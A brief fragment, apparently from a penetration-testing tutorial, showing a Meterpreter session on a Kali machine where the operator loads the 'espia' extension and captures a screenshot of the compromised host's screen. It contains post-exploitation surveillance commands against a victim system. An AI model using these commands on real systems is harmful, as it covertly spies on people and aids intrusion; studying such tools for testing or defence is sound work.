 meterpreter > use espia
Loading extension espia...Success.
meterpreter > screengrab
Screenshot saved to: /home/kali/LMITIYIa.jpeg
meterpreter >